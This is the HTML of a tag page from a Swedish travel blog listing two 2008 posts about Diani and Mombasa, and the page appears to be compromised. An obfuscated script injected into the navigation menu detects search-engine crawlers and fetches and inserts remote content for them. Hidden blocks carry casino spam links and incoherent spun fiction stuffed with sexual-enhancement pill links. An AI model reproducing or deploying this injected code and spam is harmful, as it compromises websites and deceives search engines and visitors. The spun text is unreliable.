_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>Ukunda</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-196" class="post-196 post type-post status-publish format-standard has-post-thumbnail hentry category-kenya tag-afrika tag-dar-es-salaam tag-diani tag-jorden-runt tag-kenya tag-mombasa tag-tanzania tag-ukunda tag-zanzibar">

	
			<a class="post-thumbnail-small" href="https://www.theescape.se/diani-mombasa/" rel="bookmark">
				<img width="320" height="240" src="https://www.theescape.se/wp-content/uploads/SNC14140.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.theescape.se/wp-content/uploads/SNC14140.jpg 1200w, https://www.theescape.se/wp-content/uploads/SNC14140-300x225.jpg 300w, https://www.theescape.se/wp-content/uploads/SNC14140-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/diani-mombasa/" rel="bookmark">DIANI (MOMBASA)</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/diani-mombasa/" title="13:58" rel="bookmark"><time class="entry-date published updated" datetime="2008-05-26T13:58:13+02:00">2008/05/26</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/africa/kenya/" rel="category tag">Kenya</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Aterigen dalig uppdatering. Sorry.  Jag ar fortfarande i Diani utanfor Mombasa men imorgon ror jag pa mig. Mot Zanzibar och[&#8230;]</p>
			
			<a href="https://www.theescape.se/diani-mombasa/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-195" class="post-195 post type-post status-publish format-standard has-post-thumbnail hentry category-kenya tag-afrika tag-beach tag-dar-es-salaam tag-diani tag-jorden-runt tag-kenya tag-mombasa tag-tanzania tag-ukunda">

	
			<a class="post-thumbnail-small" href="https://www.theescape.se/195/" rel="bookmark">
				<img width="320" height="240" src="https://www.theescape.se/wp-content/uploads/SNC14067.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" srcset="https://www.theescape.se/wp-content/uploads/SNC14067.jpg 1200w, https://www.theescape.se/wp-content/uploads/SNC14067-300x225.jpg 300w, https://www.theescape.se/wp-content/uploads/SNC14067-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/195/" rel="bookmark">ALIVE!</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/195/" title="14:25" rel="bookmark"><time class="entry-date published updated" datetime="2008-05-22T14:25:02+02:00">2008/05/22</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/africa/kenya/" rel="category tag">Kenya</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Im alive! Tog aldrig livet av mig och har heller inte akt tillbaka till Kampala. Efter fyra dagar i Nairobi[&#8230;]</p>
			
			<a href="https://www.theescape.se/195/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

			</div>

			
		</main><!-- #main -->
	</section><!-- #primary -->

	

	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Poseidon by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->
<div style='display:none'><a href="https://www.cinecutre.com/esjuegos/el-casino-balsareny-el-casino-cadiz-gDHRiW">casino balsareny el casino cadiz gdhriw</a> <a href="https://www.cinecutre.com/esjuegos/casino-espa-a-sin-deposito-casino-espa-ol-de-manila-GZJ5hFOo">espa a sin deposito casino espa ol de manila gzj5hfoo</a> <a href="https://www.cinecutre.com/esjuegos/fichas-de-casino-dibujo-and-fichas-gratis-para-casino-online-pF8y35W">de casino dibujo and fichas gratis para casino online pf8y35w</a> <a href="https://www.cinecutre.com/esjuegos/casinos-de-juegos-en-l-nea-casinos-de-juegos-santiago-centro-5HQTfMe">de juegos en l nea casinos de juegos santiago centro 5hqtfme</a> <a href="https://www.cinecutre.com/esjuegos/casinos-tenerife-carte-casinos-tenerife-9H4C8KSM">tenerife carte casinos tenerife 9h4c8ksm</a> <a href="https://www.cinecutre.com/esjuegos/jugar-777-gems-respin-gratisjugar-a-casino-online-HCQipau">777 gems respin gratisjugar a casino online hcqipau</a> <a href="https://www.cinecutre.com/esjuegos/casino-torremolinoscasino-torrequebrada-codigo-promocional-y-bonus-code-kfEgR">torremolinoscasino torrequebrada codigo promocional y bonus code kfegr</a> <a href="https://www.cinecutre.com/esjuegos/juego-gratis-casino-and-juego-gratis-de-casino-tragamonedas-5-tambores-o7uhJHG">gratis casino and juego gratis de casino tragamonedas 5 tambores o7uhjhg</a> <a href="https://www.cinecutre.com/esjuegos/cuales-son-las-formas-de-ganar-en-la-ruleta-and-cuales-son-los-juegos-de-casino-que-mas-pagan-tpLNIfXi">son las formas de ganar en la ruleta and cuales son los juegos de casino que mas pagan tplnifxi</a> <a href="https://www.cinecutre.com/esjuegos/casinos-isla-verde-puerto-rico-and-casinos-juegos-de-apuesta-FDCsV09n">isla verde puerto rico and casinos juegos de apuesta fdcsv09n</a> <a href="https://www.cinecutre.com/esjuegos/como-jugar-al-mostbet-casino-como-jugar-al-mu-casino-DoRBb">jugar al mostbet casino como jugar al mu casino dorbb</a> <a href="https://www.cinecutre.com/esjuegos/como-jugar-ala-ruleta-online-en-argentinacomo-jugar-ala-ruleta-online-u9JtnRW">jugar ala ruleta online en argentinacomo jugar ala ruleta online u9jtnrw</a> <a href="https://www.cinecutre.com/esjuegos/como-jugar-al-playvictoria-casinocomo-jugar-al-publicidad-casino-skLdUKV">jugar al playvictoria casinocomo jugar al publicidad casino skldukv</a> <a href="https://www.cinecutre.com/esjuegos/juego-de-cartas-el-21-como-se-juega-juego-de-cartas-el-26-K2XndTZ">de cartas el 21 como se juega juego de cartas el 26 k2xndtz</a> </div><script type='text/javascript' id='poseidon-navigation-js-extra'>
/* <![CDATA[ */
var poseidonScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/www.theescape.se\/wp-content\/themes\/poseidon\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/navigation.min.js?ver=20220224' id='poseidon-navigation-js'></script>
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Based on Zhu Minyan and Liu Amei s <a href="https://transcendsarawak.uthm.edu.my/?faq=unlock-potential-understanding-white-capsule-xl-amrqhdjw-">Unlock Potential: Understanding White Capsule XL 20</a> experience, Du Heng knew that the patient s body reacted most strongly when he drank the first dose of medicine.I just happened to take advantage of the time to chat with Gao Qin.</p>
<p>She originally thought that as time passed and the distance was far apart, Zhu Minyan would be able to communicate.He just didn t ask, but he felt extremely uncomfortable.</p>
<p>Experts <a href="https://transcendsarawak.uthm.edu.my/?guides=unlock-your-best-self-how-to-boost-your-libido-with-a-hzvcm-male-labido-enhancer">Unlock Your Best Self: How to Boost Your Libido with a Male Labido Enhancer</a> and Chinese medicine experts have even used acupuncture, but it has no effect at all.When I go back today, I will take my father in law to find you.</p>
<p>Only the one that suits you is the best. In the words of a great man, no matter how white the cat is, A black cat is a good cat if it catches mice.From the moment he first came into contact with this disease, this kid has shown a special talent.</p>
<p>The workers were all <a href="https://transcendsarawak.uthm.edu.my/?media=boost-confidence-with-a-smoother-you-what-to-know-about-hbv-penile-enlargement-injections">Boost Confidence with a Smoother You: What to Know About Penile Enlargement Injections</a> open. The cocoons were exposed.He had a guess in this regard, but he didn t expect the result to be even more extreme than he guessed.</p>
<p>Taking a sip of tea, Wei Kaida said bitterly, Old <a href="https://transcendsarawak.uthm.edu.my/?article=boost-your-day-the-guide-to-energy-qmabca-tablets">Boost Your Day: The Guide to Energy Tablets</a> Du, you misunderstood.Frequent ventricular fibrillation, 248 beats min, severe pain in the heart area, profuse sweating and severe wheezing.</p>
<p>Lu Guangying waved her hands a little irritably, No, just leave it as it is now.That s okay, just <a href="https://transcendsarawak.uthm.edu.my/?insights=reignite-trlu-the-spark-exploring-medications-to-increase-sex-drive">Reignite the Spark: Exploring Medications to Increase Sex Drive</a> shut up. Cui Ying also saw Du Heng s eyes and could only shut up angrily again.</p>
<p>After going through these things in Qin Hu s mind, he basically figured out that this should be a trap.Totally black. Director Zheng, you have to understand that we are staff of a formal unit.</p>
<p>Du Heng let out a heavy breath, <a href="https://transcendsarawak.uthm.edu.my/?support=unlock-your-peak-performance-how-alpha-bites-male-adwqsuckh-enhancement-gummies-can-help">Unlock Your Peak Performance: How Alpha Bites Male Enhancement Gummies Can Help</a> looked at Captain Zhang and said seriously, I want Nan Nan to go back to her old back office position.After all the chatting, Du Heng breathed a sigh of relief.</p>
<p>Jinzhou City Maternity and Infant Hospital is a very <a href="https://transcendsarawak.uthm.edu.my/?movie=reclaim-your-confidence-understanding-qspzybfcx-amp-boosting-male-performance">Reclaim Your Confidence: Understanding &amp; Boosting Male Performance</a> tragic hospital.The calf had regained its color and its skin was gradually smoothing, but a faint purple mark appeared on it again.</p>
<p>When it came to receiving the award, Li Jianwei s smile became even bigger.And if she really goes out, she doesn t know if she can still adapt to the competition in this society, and whether she can still be competitive.</p>
<p>In this way, <a href="https://transcendsarawak.uthm.edu.my/?blogs=boost-your-bedroom-confidence-how-pills-to-last-xoo-longer-in-bed-can-help">Boost Your Bedroom Confidence: How Pills to Last Longer in Bed Can Help</a> we can give full play to your advantages, dean, to the greatest extent and fastest speed.He is not afraid of these things. The hospital is only responsible for the adjustment of wards and medical care, and does not involve the content of the subject itself.</p>
<p>My fundamental aspiration is to be a doctor. But when Fatty Zheng said this, he seemed to have become an internet celebrity, and the doctor became secondary.They are so precious that if they are exposed to the sun, their parents will want to explode in the sun.</p>
<p>Lu Guangying cleared his throat, Dean , the Department of Traditional Chinese Medicine is currently treating more than 30 children with cerebral palsy.Wei Kaida frowned, What do you mean <a href="https://transcendsarawak.uthm.edu.my/?blogs=sefgk-unlock-your-potential-how-supplements-can-boost-your-size">Unlock Your Potential: How Supplements Can Boost Your Size</a> I want it to be <a href="https://transcendsarawak.uthm.edu.my/?media=crd-unlocking-male-fertility-a-deep-dive-into-pp">Unlocking Male Fertility: A Deep Dive into PP</a> convenient for you to come to our hospital and do an amniocentesis to check whether the fetus has genetic diseases.</p>
<p>Of course, these are all things Du Heng has made temporarily.As for how high it would be, Du Heng didn t know much about this industry and didn t know much about it, but looking at the modern and simple style decoration, as well as the furniture and appliances, he didn t think it was worth it anyway.</p>
<p>Now there are also four color gifts and matchmakers.</p>
<p>The Tongtian Lingbao contains at least one complete law of heaven and earth.This is strange, how did the Nine Nether Yin Wind form of Xu Yang s curiosity arose, and the Eye of the Witch Dao urged him with all his strength, and finally he found some clues.</p>
<p>Looking inside, he was very satisfied with the six inch magic baby in Tanzhong acupoint, thanks to the extremely pure magic energy here , otherwise without the assistance of Ningying Pill, it is impossible for the magic baby to reach the six inch level as soon as it breaks through.Xu Yang and the two were overjoyed, this bead was formed by the core of the earth veins, they were about to go forward to collect the orb, when suddenly there was a roar, a wild beast flew out of the cave, the beast was only ten meters in size, four of them hit the ground, The whole body is covered with yellow scales, and a thick tail is shaking around behind him.</p>
<p>But Xu Yang came to the third heaven.After a period of evolution, the <a href="https://transcendsarawak.uthm.edu.my/?topics=unlock-your-potential-how-peak-performance-supplements-qaazox-can-help">Unlock Your Potential: How Peak Performance Supplements Can Help</a> third heaven has been completed.His mana consumption in the late Nascent Soul stage was too high, and he could not keep up with the consumption, and was gradually overwhelmed by the Setting Sun Demon Lord.</p>
<p>place.Although they were at a disadvantage, they still held on for a short time.Dare you Listen After Zama s words, Xuan Mingzi was in a dilemma.</p>
<p>It all depends on Brother Ba Dao to suppress it with the robbery knife, otherwise the suzerain would have already collapsed Fall.After <a href="https://transcendsarawak.uthm.edu.my/?trending=ignite-the-spark-unpacking-the-mystery-of-nyjewd-aphrodisiac-pills">Ignite the Spark: Unpacking the Mystery of Aphrodisiac Pills</a> bidding farewell to everyone, Xu Yang took the flying magic weapon of the <a href="https://transcendsarawak.uthm.edu.my/?media=is-it-time-to-grow-ibm-your-own-exploring-pills-that-make-your-dick-bigger">Is It Time to Grow Your Own? Exploring Pills That Make Your Dick Bigger</a> Gongshu family and flew to the organ city.</p>
<p>The phantom was furious, and raised his hand to destroy the demon seed, but Xu Yang stretched out his hand to stop him.I m afraid it s only under the Yongzhou Void Battlefield.</p>
<p>When the two hit one place, the waves of Huangquan water were immediately wiped away by <a href="https://transcendsarawak.uthm.edu.my/?features=size-matters-debunking-the-myths-around-penile-gijqyu-size">Size Matters? Debunking the Myths Around Penile Size</a> the <a href="https://transcendsarawak.uthm.edu.my/?movie=unleash-your-inner-beast-how-to-tap-into-gma-primal-male-xl">Unleash Your Inner Beast: How to Tap into Primal Male XL</a> chaotic sword light, and then shot into the Huangquan River below with greatly reduced power, setting off a huge wave.After all, it is a plane.Real people can match.Of course, once he leaves here, Xu Yang will immediately return to his original form.</p>
